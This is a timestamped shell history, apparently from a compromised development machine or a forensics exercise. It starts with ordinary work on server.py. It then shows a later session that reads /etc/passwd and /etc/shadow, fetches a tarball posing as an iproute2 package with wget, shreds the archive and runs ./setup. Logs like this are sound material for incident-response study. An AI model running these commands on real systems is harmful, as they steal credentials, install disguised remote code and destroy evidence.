 [2024-02-15 18:56:01] source ./cms/bin/activate
[2024-02-15 18:57:01] python ./server.py
[2024-02-16 10:27:11] nvim server.py
[2024-02-16 10:28:29] source ./cms/bin/activate
[2024-02-16 12:38:11] python ./server.py --tests
[2024-02-16 14:40:47] python ./server.py --tests
[2024-02-19 04:00:18] whoami
[2024-02-19 04:00:20] uname -a
[2024-02-19 04:00:40] cat /etc/passwd
[2024-02-19 04:01:01] cat /etc/shadow
[2024-02-19 04:01:15] ps faux
[2024-02-19 04:02:27] wget https://gnu-packages.com/prebuilts/iproute2/latest.tar.gz -O /tmp/latest_iproute.tar.gz
[2024-02-19 04:10:02] tar xvf latest.tar.gz
[2024-02-19 04:12:02] shred -zu latest.tar.gz
[2024-02-19 04:14:02] ./setup